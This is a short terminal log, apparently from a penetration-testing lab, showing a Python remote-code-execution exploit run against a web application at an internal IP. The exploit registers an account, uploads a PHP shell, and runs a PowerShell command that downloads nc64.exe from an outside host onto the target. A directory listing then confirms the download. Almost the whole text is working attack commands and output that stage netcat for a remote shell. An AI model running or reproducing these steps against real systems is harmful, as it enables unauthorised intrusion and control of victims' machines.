 p3ta in omrs-rce-exploit on main
❯ python3 exploit.py -u http://172.16.1.102:80 -c 'powershell iwr http://10.10.14.21:8080/nc64.exe -o c:\Users\Public\Downloads\nc64.exe'
[+] Registered with mobile phone 587815894 and password 'dante123'
[+] PHP shell uploaded
[+] Command output
p3ta in omrs-rce-exploit on main
❯ python3 exploit.py -u http://172.16.1.102:80 -c 'dir c:\Users\Public\Downloads'
[+] Registered with mobile phone 170518737 and password 'dante123'
[+] PHP shell uploaded
[+] Command output
Volume in drive C has no label.
Volume Serial Number is EF32-6694
Directory of c:\Users\Public\Downloads
12/11/2023  09:27 AM    <DIR>          .
12/11/2023  09:27 AM    <DIR>          ..
12/11/2023  09:27 AM            45,272 nc64.exe
1 File(s)         45,272 bytes
2 Dir(s)   8,899,874,816 bytes free